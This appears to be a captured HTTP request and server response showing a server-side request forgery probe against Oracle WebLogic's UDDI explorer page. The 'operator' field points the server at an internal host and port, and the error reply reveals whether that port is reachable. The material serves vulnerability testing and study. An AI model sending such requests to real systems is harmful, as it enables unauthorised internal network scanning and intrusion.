 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http:// :7001
Connection: close
Referer: http:// :7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!X
Methods|; JSESSIONID=4gcvgJGfXpNrT36Jnzf1h4TDN8VtRjvHv9xtCXTx0VXWsJhpbCL3!-1732416523
Upgrade-Insecure-Requests: 1
operator=http:// :1000&rdoSearch=name&txtSearchname=asdasd&txtSearchkey=sadsad&txtSearc
hfor=asdas&selfor=Business URL&btnSubmit=Search
? < + > Type a search term 0 matches
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39; &#39;, port: &#39;1000&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
<TABLE border="0" width="95%">
? < + > Type a search term 0 mat